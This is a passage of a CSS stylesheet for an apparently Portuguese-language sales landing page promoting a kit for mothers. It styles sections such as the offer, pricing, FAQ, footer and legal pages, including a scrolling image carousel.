.problems__box p {
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.55;
  text-align: center;
}

.problems__box .highlight {
  font-weight: 800;
}

/* ===== Solução ===== */
.solution {
  background: #ffffff;
  padding: 40px 0 44px;
  text-align: center;
}

.solution__img {
  width: 100%;
  max-width: 340px;
  margin: 0 auto 30px;
}

.solution__text {
  font-size: 23px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.35;
}

.highlight-pink {
  color: var(--pink);
}

/* ===== O que você vai receber ===== */
.receive {
  background: var(--bg-dark);
  padding: 44px 0;
  text-align: center;
}

.receive__title {
  color: #ffffff;
  font-size: 30px;
  font-weight: 800;
  line-height: 1.25;
  margin-bottom: 22px;
}

.receive__lead {
  color: #ffffff;
  font-size: 17px;
  font-weight: 700;
  line-height: 1.4;
  max-width: 320px;
  margin: 0 auto;
}

/* ===== Grid das 6 áreas ===== */
.receive-grid {
  background: #ffffff;
  padding: 36px 0 40px;
}

.receive-grid__list {
  display: grid;
  grid-template-columns: 1fr;
  gap: 18px;
  margin-bottom: 30px;
}

.receive-grid__item {
  position: relative;
}

.receive-grid__item img {
  width: 100%;
  display: block;
}

.receive-grid__closing {
  text-align: center;
  font-size: 28px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.35;
}

.highlight-green {
  color: var(--green);
}

/* ===== E o melhor de tudo? ===== */
.best {
  background: #3d5a99;
  padding: 40px 0 52px;
  text-align: center;
}

.best__eyebrow {
  color: #b9c6e6;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 10px;
}

.best__text {
  color: #ffffff;
  font-size: 24px;
  font-weight: 800;
  line-height: 1.35;
}

/* ===== 3 passos ===== */
.steps {
  background: #f2f1f5;
  padding: 0 0 44px;
}

.steps__heading {
  background: #ffffff;
  border-radius: 20px;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.06);
  padding: 22px 18px;
  margin-top: 32px;
  margin-bottom: 22px;
  text-align: center;
}

.steps__heading h2 {
  font-size: 23px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.3;
}

.steps__row {
  display: grid;
  grid-template-columns: 1fr;
  gap: 14px;
}

.steps__card {
  position: relative;
  background: #ffffff;
  border-radius: 18px;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.07);
  padding: 14px;
  min-height: 118px;
}

.steps__card p {
  font-size: 16px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.25;
  margin-top: 10px;
  max-width: 75%;
}

.steps__badge {
  display: inline-block;
  border-radius: 20px;
  padding: 4px 12px;
  font-size: 12px;
  font-weight: 800;
  color: #ffffff;
}

.steps__badge--pink { background: var(--pink); }
.steps__badge--blue { background: #2f6fd6; }
.steps__badge--green { background: var(--green); }

.steps__icon {
  position: absolute;
  right: 12px;
  bottom: 10px;
  font-size: 30px;
  line-height: 1;
}

/* ===== Vitrine / Carrossel duplo ===== */
.showcase {
  background: #ffffff;
  padding: 44px 0 8px;
}

.showcase__title {
  text-align: center;
  font-size: 24px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.35;
  margin-bottom: 30px;
}

.marquee {
  overflow: hidden;
  width: 100%;
  margin-bottom: 14px;
}

.marquee__track {
  display: flex;
  align-items: center;
  gap: 14px;
  width: max-content;
  will-change: transform;
}

.marquee__track img {
  height: 170px;
  width: auto;
  border-radius: 14px;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.12);
  flex-shrink: 0;
}

.marquee__track--left {
  animation: marquee-left 26s linear infinite;
  padding-left: 14px;
}

.marquee__track--right {
  animation: marquee-right 26s linear infinite;
  padding-left: 14px;
}

@keyframes marquee-left {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

@keyframes marquee-right {
  from { transform: translateX(-50%); }
  to { transform: translateX(0); }
}

@media (prefers-reduced-motion: reduce) {
  .marquee__track--left,
  .marquee__track--right {
    animation: none;
  }
}

/* ===== Com o kit você vai ===== */
.benefits {
  background: #f5f5f6;
}

.benefits__header {
  background: var(--bg-dark);
  padding: 36px 0;
}

.benefits__header h2 {
  color: #ffffff;
  font-size: 26px;
  font-weight: 800;
  line-height: 1.3;
  text-align: center;
}

.highlight-lime {
  color: var(--lime);
}

.benefits__list {
  display: flex;
  flex-direction: column;
  gap: 16px;
  padding: 28px 0 36px;
}

.benefits__card {
  background: #ee9b4d;
  border-radius: 26px;
  padding: 20px 18px;
  text-align: center;
}

.benefits__check {
  display: inline-flex;
  font-size: 26px;
  margin-bottom: 10px;
}

.benefits__card p {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.4;
}

/* ===== Esse kit é perfeito para mães que ===== */
.perfect {
  background: #2b2d3a;
  padding: 40px 0 44px;
}

.perfect__title {
  color: #ffffff;
  font-size: 25px;
  font-weight: 800;
  text-align: center;
  margin-bottom: 34px;
}

.perfect__list {
  display: flex;
  flex-direction: column;
  gap: 30px;
}

.perfect__card {
  position: relative;
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.14);
  border-radius: 20px;
  padding: 20px 16px 20px 76px;
  text-align: center;
}

.perfect__icon {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
  height: 48px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.12);
  border: 1px solid rgba(255, 255, 255, 0.18);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  backdrop-filter: blur(4px);
}

.perfect__card p {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.4;
}

/* ===== Aqui está tudo que você vai receber ===== */
.offer {
  background: #ffffff;
}

.offer__header {
  background: linear-gradient(120deg, var(--pink) 0%, #f47b3d 100%);
  padding: 34px 0 70px;
}

.offer__header h2 {
  color: #ffffff;
  font-size: 26px;
  font-weight: 800;
  text-align: center;
  line-height: 1.3;
}

.offer__card {
  background: #f4f4f4;
  border-radius: 22px;
  box-shadow: 0 10px 26px rgba(0, 0, 0, 0.12);
  padding: 6px 18px;
  margin-top: -50px;
  margin-bottom: 40px;
}

.offer__row {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 16px 0;
  border-bottom: 1px solid #e2e2e2;
}

.offer__row--last {
  border-bottom: none;
}

.offer__check {
  font-size: 20px;
  flex-shrink: 0;
}

.offer__row p {
  flex: 1;
  font-size: 15px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.3;
}

.offer__price {
  color: #e5484d;
  text-decoration: line-through;
  font-weight: 700;
  font-size: 14px;
  white-space: nowrap;
  flex-shrink: 0;
}

.offer__badge {
  position: relative;
  background: #d7f5c4;
  color: #2f9e44;
  font-weight: 800;
  font-size: 14px;
  padding: 7px 14px;
  border-radius: 20px;
  white-space: nowrap;
  flex-shrink: 0;
}

.offer__badge::before,
.offer__badge::after {
  content: "";
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #54c75e;
}

.offer__badge::before {
  top: -4px;
  right: -4px;
}

.offer__badge::after {
  bottom: -4px;
  left: -4px;
}

/* ===== Preço / CTA ===== */
.pricing {
  background: #ffffff;
  padding: 36px 0 48px;
  text-align: center;
}

.pricing__was {
  color: #767676;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 16px;
}

.pricing__strike {
  color: #e5484d;
  text-decoration: line-through;
  font-weight: 700;
}

.pricing__intro {
  font-size: 21px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.35;
  margin-bottom: 22px;
}

.pricing__mockup {
  width: 82%;
  max-width: 320px;
  margin: 0 auto 20px;
}

.pricing__checklist {
  border: 2px solid #bfe9a8;
  background: #f6fcf2;
  border-radius: 16px;
  padding: 16px 18px;
  text-align: left;
  margin-bottom: 30px;
}

.pricing__checklist p {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 15px;
  font-weight: 700;
  color: var(--dark);
  padding: 5px 0;
}

.pricing__check {
  font-size: 16px;
  flex-shrink: 0;
}

.pricing__logo {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 26px;
}

.pricing__logo img {
  width: 44px;
  height: 44px;
}

.pricing__logo p {
  font-size: 15px;
  font-weight: 700;
  line-height: 1.15;
  text-align: left;
  color: var(--dark);
}

.pricing__divider {
  height: 1px;
  background: #e5e5e5;
  margin-bottom: 22px;
}

.pricing__from {
  font-size: 17px;
  font-weight: 600;
  color: #767676;
  margin-bottom: 6px;
}

.pricing__from-strike {
  color: #e5484d;
  text-decoration: line-through;
  font-weight: 700;
}

.pricing__big {
  font-size: 36px;
  font-weight: 800;
  color: var(--green);
  margin-bottom: 6px;
}

.pricing__or {
  font-size: 16px;
  font-weight: 600;
  color: #767676;
  margin-bottom: 16px;
}

.pricing__save {
  font-size: 15px;
  color: #767676;
  font-weight: 600;
  margin-bottom: 24px;
}

.pricing__save strong {
  color: var(--dark);
  font-weight: 800;
}

.pricing__cta {
  display: block;
  background: var(--green);
  color: #ffffff;
  font-size: 22px;
  font-weight: 800;
  text-align: center;
  padding: 17px;
  border-radius: 16px;
  box-shadow: 0 8px 18px rgba(63, 176, 79, 0.35);
  margin-bottom: 18px;
}

.pricing__trust {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 8px 10px;
  font-size: 12px;
  color: #767676;
  font-weight: 600;
}

/* ===== Como recebo o acesso? ===== */
.howto {
  background: #ffffff;
  padding: 40px 0 48px;
  text-align: center;
}

.howto__emoji {
  display: inline-block;
  font-size: 46px;
  margin-bottom: 12px;
}

.howto__lead {
  font-size: 20px;
  font-weight: 700;
  color: #4a4a4a;
  line-height: 1.35;
  margin-bottom: 6px;
}

.howto__title {
  font-size: 24px;
  font-weight: 800;
  color: #f2751f;
  margin-bottom: 32px;
}

.howto__list {
  display: flex;
  flex-direction: column;
  gap: 18px;
}

.howto__card {
  background: #ffffff;
  border: 1px solid #e6e6e6;
  border-radius: 18px;
  box-shadow: 0 6px 14px rgba(0, 0, 0, 0.05);
  padding: 22px 20px;
}

.howto__icon {
  display: inline-block;
  font-size: 34px;
  margin-bottom: 10px;
}

.howto__card h3 {
  font-size: 20px;
  font-weight: 800;
  color: var(--dark);
  margin-bottom: 8px;
}

.howto__card p {
  font-size: 14px;
  font-weight: 500;
  color: var(--gray);
  line-height: 1.45;
}

/* ===== Duas opções ===== */
.choice {
  background: #f5f5f6;
}

.choice__header {
  background: #2fce6c;
  padding: 40px 0;
}

.choice__header h2 {
  color: #ffffff;
  font-size: 25px;
  font-weight: 800;
  text-align: center;
  line-height: 1.3;
}

.choice__intro {
  text-align: center;
  font-size: 24px;
  font-weight: 800;
  color: var(--dark);
  padding: 34px 0 26px;
}

.choice__card {
  background: #ffffff;
  border-radius: 20px;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.06);
  padding: 22px;
  margin-bottom: 8px;
}

.choice__top {
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 18px;
}

.choice__avatar {
  width: 62px;
  height: 62px;
  flex-shrink: 0;
  border-radius: 50%;
  background: #ececec;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 30px;
}

.choice__meta {
  flex: 1;
  min-width: 0;
}

.choice__badge {
  display: inline-block;
  padding: 6px 14px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 800;
  color: #ffffff;
  margin-bottom: 8px;
}

.choice__badge--red {
  background: #e5344d;
}

.choice__badge--purple {
  background: #7b3fe4;
}

.choice__title {
  font-size: 21px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.2;
}

.choice__list p {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  font-size: 15px;
  font-weight: 700;
  color: var(--dark);
  padding: 4px 0;
  line-height: 1.35;
}

.choice__bullet {
  flex-shrink: 0;
  font-size: 15px;
  line-height: 1.4;
}

.choice__or {
  text-align: center;
  font-size: 46px;
  font-weight: 800;
  color: #e2e2e4;
  padding: 10px 0;
}

.choice__final {
  text-align: center;
  font-size: 24px;
  font-weight: 800;
  color: var(--dark);
  line-height: 1.5;
  padding: 30px 0 40px;
}

.cta-repeat {
  background: #f5f5f6;
  padding: 8px 0 40px;
}

.choice__final-highlight {
  background: var(--lime);
  padding: 2px 10px;
  border-radius: 6px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
}

/* ===== Perguntas frequentes ===== */
.faq {
  background: #f7f7f8;
  padding: 44px 0 50px;
}

.faq__title {
  font-size: 28px;
  font-weight: 800;
  color: var(--dark);
  margin-bottom: 8px;
}

.faq__list {
  margin-top: 18px;
}

.faq__item {
  border-bottom: 1px solid #dcdcdc;
  padding: 18px 0;
}

.faq__item summary {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  font-size: 17px;
  font-weight: 700;
  color: var(--dark);
  cursor: pointer;
  list-style: none;
}

.faq__item summary::-webkit-details-marker {
  display: none;
}

.faq__item summary::after {
  content: '⌄';
  font-size: 22px;
  font-weight: 700;
  color: var(--dark);
  flex-shrink: 0;
  transition: transform 0.2s ease;
}

.faq__item[open] summary::after {
  transform: rotate(180deg);
}

.faq__answer {
  margin-top: 14px;
  font-size: 14px;
  font-weight: 500;
  color: #4a4a4a;
  line-height: 1.55;
}

.faq__answer p + p {
  margin-top: 10px;
}

.faq__answer strong {
  color: var(--dark);
  font-weight: 800;
}

.faq__answer ul {
  margin: 10px 0;
  padding-left: 18px;
  list-style: disc;
}

.faq__answer li {
  margin-bottom: 4px;
}

/* ===== Rodapé / Termos e Privacidade ===== */
.footer {
  background: #19181f;
  padding: 26px 0;
  text-align: center;
}

.footer__copy {
  color: #9a9a9f;
  font-size: 12px;
  font-weight: 500;
  line-height: 1.6;
  margin-bottom: 14px;
}

.footer__links {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 14px;
}

.footer__links a {
  color: #d3fb4f;
  font-size: 13px;
  font-weight: 700;
  text-decoration: underline;
}

.footer__divider {
  color: #5a5a60;
  font-size: 13px;
}

.footer__contact {
  color: #9a9a9f;
  font-size: 12px;
  font-weight: 500;
}

.footer__contact a {
  color: #ffffff;
  font-weight: 700;
  text-decoration: underline;
}

/* ===== Páginas legais (Privacidade / Termos) ===== */
.legal {
  padding: 30px 0 50px;
}

.legal h1 {
  font-size: 26px;
  font-weight: 800;
  color: var(--dark);
  margin-bottom: 6px;
}

.legal__updated {
  font-size: 13px;
  color: var(--gray);
  font-weight: 600;
  margin-bottom: 24px;
}

.legal h2 {
  font-size: 18px;
  font-weight: 800;
  color: var(--dark);
  margin-top: 26px;
  margin-bottom: 10px;
}

.legal p {
  font-size: 15px;
  color: #3a3a3a;
  font-weight: 500;
  line-height: 1.6;
  margin-bottom: 10px;
}

.legal ul {
  margin: 0 0 12px 4px;
  padding-left: 18px;
  list-style: disc;
}

.legal li {
  font-size: 15px;
  color: #3a3a3a;
  font-weight: 500;
  line-height: 1.6;
  margin-bottom: 6px;
}

.legal a {
  color: var(--pink);
  font-weight: 700;
  text-decoration: underline;
}

.legal__note {
  margin-top: 30px;
  padding: 14px 16px;
  background: #fff8e6;
  border: 1px solid #f0dca0;
  border-radius: 10px;
  font-size: 13px;
  color: #7a6120;
  font-style: italic;
}
</file>
